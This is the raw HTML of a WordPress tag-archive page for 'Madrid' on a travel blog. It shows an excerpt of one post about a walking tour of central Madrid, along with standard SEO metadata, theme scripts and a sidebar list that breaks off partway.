

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://euromovements.info/tag/madrid
body_size: 11474
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Madrid Archives - Euro Movements</title>
	<link rel="canonical" href="https://euromovements.info/tag/madrid" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Madrid Archives - Euro Movements" />
	<meta property="og:url" content="https://euromovements.info/tag/madrid" />
	<meta property="og:site_name" content="Euro Movements" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://euromovements.info/tag/madrid","url":"https://euromovements.info/tag/madrid","name":"Madrid Archives - Euro Movements","isPartOf":{"@id":"https://euromovements.info/#website"},"primaryImageOfPage":{"@id":"https://euromovements.info/tag/madrid#primaryimage"},"image":{"@id":"https://euromovements.info/tag/madrid#primaryimage"},"thumbnailUrl":"https://euromovements.info/wp-content/uploads/2015/07/A-Walking-Tour-of-Central-Madrid.jpg","breadcrumb":{"@id":"https://euromovements.info/tag/madrid#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://euromovements.info/tag/madrid#primaryimage","url":"https://euromovements.info/wp-content/uploads/2015/07/A-Walking-Tour-of-Central-Madrid.jpg","contentUrl":"https://euromovements.info/wp-content/uploads/2015/07/A-Walking-Tour-of-Central-Madrid.jpg","width":710,"height":300},{"@type":"BreadcrumbList","@id":"https://euromovements.info/tag/madrid#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://euromovements.info/"},{"@type":"ListItem","position":2,"name":"Madrid"}]},{"@type":"WebSite","@id":"https://euromovements.info/#website","url":"https://euromovements.info/","name":"Euro Movements","description":"Traveling Around Europe and Beyond....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://euromovements.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Feed" href="https://euromovements.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Madrid Tag Feed" href="https://euromovements.info/tag/madrid/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/euromovements.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://euromovements.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://euromovements.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://euromovements.info/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='https://euromovements.info/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='https://euromovements.info/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='https://euromovements.info/wp-content/themes/ample/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://euromovements.info/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://euromovements.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://euromovements.info/wp-json/wp/v2/tags/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://euromovements.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="sccss"></style></head>

<body class="archive tag tag-madrid tag-18 wp-embed-responsive wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://euromovements.info/" title="Euro Movements" rel="home">Euro Movements</a>
							</h3>
														<p id="site-description">Traveling Around Europe and Beyond&#8230;.</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://euromovements.info/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://euromovements.info/category/travel">Travel</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://euromovements.info/category/bagpack">Backpack</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://euromovements.info/category/tips">Tips</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://euromovements.info/category/tours">Tours</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://euromovements.info/links">Links</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://euromovements.info/contact">Contact</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">Madrid</h1>
											</div>
									</div>
			</div>
		
   <div class="single-page clearfix">
      <div class="inner-wrap">
         <div id="primary">
            <div id="content">
                              
                  
                     
<article id="post-113" class="post-113 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-architecture tag-madrid tag-museum tag-spain tag-tour">
   
         <h2 class="entry-title"><a href="https://euromovements.info/a-walking-tour-of-central-madrid" title="A Walking Tour of Central Madrid">A Walking Tour of Central Madrid</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/admin">Pandora Kornfeld</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/a-walking-tour-of-central-madrid" title="2:03 pm" rel="bookmark"><time class="entry-date published" datetime="2015-07-30T14:03:19+00:00">July 30, 2015</time><time class="updated" datetime="2016-03-17T02:54:57+00:00">March 17, 2016</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/a-walking-tour-of-central-madrid" title="A Walking Tour of Central Madrid"><img width="710" height="300" src="https://euromovements.info/wp-content/uploads/2015/07/A-Walking-Tour-of-Central-Madrid.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="A Walking Tour of Central Madrid" title="A Walking Tour of Central Madrid" decoding="async" fetchpriority="high" srcset="https://euromovements.info/wp-content/uploads/2015/07/A-Walking-Tour-of-Central-Madrid.jpg 710w, https://euromovements.info/wp-content/uploads/2015/07/A-Walking-Tour-of-Central-Madrid-300x127.jpg 300w" sizes="(max-width: 710px) 100vw, 710px" /></a></figure>
   <div class="entry-summary">
      <p>According to Forbes, Spain’s capital is its most touristic city, and the seventh most touristic city in the world, getting more than 50 million visitors a year. Madrid is the third largest city in the EU (after London and Berlin),</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/a-walking-tour-of-central-madrid" title="A Walking Tour of Central Madrid">Read more</a>
   </div>

   </article>

                  
                  

                           </div>
                     </div>

         
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Popular Articles</h3>
	<ul>
		<li><a href="https://euromovements.info/why-do-i-love-to-share-photos-on-social-media"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png 150w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-230x230.png 230w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-330x330.png 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Why Do I Love To Share Photos On Social Media?</span></a></li>
		<li><a href="https://euromovements.info/why-volunteer-trips-are-good-for-you"><span class="rpwwt-post-title">Why Volunteer Trips Are Good For You</span></a></li>
		<li><a href="https://euromovements.info/exploring-europe-a-journey-through-culture-cuisine-and-unexpected-adventures"><span class="rpwwt-post-title">Exploring Europe: A Journey Through Culture, Cuisine, and Unexpected Adventures</span></a></li>
